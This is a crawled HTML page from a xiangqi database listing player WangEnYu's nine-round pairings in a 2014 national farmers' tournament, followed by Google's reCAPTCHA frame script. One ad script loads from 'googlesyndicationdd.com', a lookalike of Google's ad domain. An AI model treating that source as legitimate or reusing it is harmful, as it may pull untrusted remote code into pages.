

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://01xq.com/archives/ShowPlayer.asp?eid=100001890&P=10
body_size: 7745
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2014 19h National Farmers' Xiangqi Tournament MenWangEnYu Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2014 19h National Farmers' Xiangqi Tournament MenWangEnYu Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2014 19h National Farmers' Xiangqi Tournament Men <font color="#ff0000">Player:WangEnYu</font> Pairing <font color="#ff0000">Team Players:</font> <a href=ShowPlayer.asp?eid=100001890&P=37>JiangGuoHua</a> 
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2014 19h National Farmers' Xiangqi Tournament Men：<a href='../archives/EventInfo.asp?eid=100001890'>Info</a> <a href='../archives/ShowRank.asp?eid=100001890'>Rank</a> <a href='../archives/ShowTeamRank.asp?eid=100001890'>Team</a> <a href='../archives/ShowRound.asp?eid=100001890'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001890'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2014 19h National Farmers' Xiangqi Tournament Men -> Player:<a href="../xqplayer/xqplayer.asp?pid=6075" target="_blank">WangEnYu</a>(Current Rank:<b>32</b>,Score:<b>9</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>5</td><td>JiangXi</td><td>0</td><td>WangEnYu</td><td>10</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>9</td><td><a href="ShowPlayer.asp?eid=100001890&P=9" target="_blank">HanHengBiao</a></td><td>0</td><td>LiaoNing</td><td>0</td><td>56</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>11</td><td>JiangXi</td><td>2</td><td>WangEnYu</td><td>10</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>7</td><td><a href="ShowPlayer.asp?eid=100001890&P=7" target="_blank">ChenLiuGang</a></td><td>2</td><td>GuiZhouYiDui</td><td>12</td><td>6</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>10</td><td>JiangXi</td><td>2</td><td>WangEnYu</td><td>10</td><td><font color=red>2+0</font></td>
<td>51</td><td><a href="ShowPlayer.asp?eid=100001890&P=51" target="_blank">WangGuiHu</a></td><td>3</td><td>TianJin</td><td>9</td><td>27</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>9</td><td>JiangXi</td><td>4</td><td>WangEnYu</td><td>10</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>42</td><td><a href="ShowPlayer.asp?eid=100001890&P=42" target="_blank">LiQuanJun</a></td><td>4</td><td>JiangSu</td><td>11</td><td>11</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>14</td><td>JiangXi</td><td>4</td><td>WangEnYu</td><td>10</td><td><font color=green>0-2</font></td>
<td>2</td><td><a href="ShowPlayer.asp?eid=100001890&P=2" target="_blank">ZhangChen</a></td><td>4</td><td>TianJin</td><td>11</td><td>16</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>22</td><td>JiangXi</td><td>4</td><td>WangEnYu</td><td>10</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>19</td><td><a href="ShowPlayer.asp?eid=100001890&P=19" target="_blank">CuiHouFeng</a></td><td>4</td><td>AnHui</td><td>10</td><td>25</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>23</td><td>JiangXi</td><td>4</td><td>WangEnYu</td><td>10</td><td><font color=red>2+0</font></td>
<td>38</td><td><a href="ShowPlayer.asp?eid=100001890&P=38" target="_blank">LiYongJun</a></td><td>5</td><td>GanSu</td><td>7</td><td>49</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>20</td><td>JiangXi</td><td>6</td><td>WangEnYu</td><td>10</td><td><font color=gray>1=1</font></td>
<td>56</td><td><a href="ShowPlayer.asp?eid=100001890&P=56" target="_blank">WuJunLin</a></td><td>6</td><td>ShanXi</td><td>9</td><td>30</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>19</td><td>JiangXi</td><td>7</td><td>WangEnYu</td><td>10</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>50</td><td><a href="ShowPlayer.asp?eid=100001890&P=50" target="_blank">MeYi</a></td><td>7</td><td>BeiJing</td><td>7</td><td>42</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JQk_17B1X3DC3kmlT_9x5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880143019');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>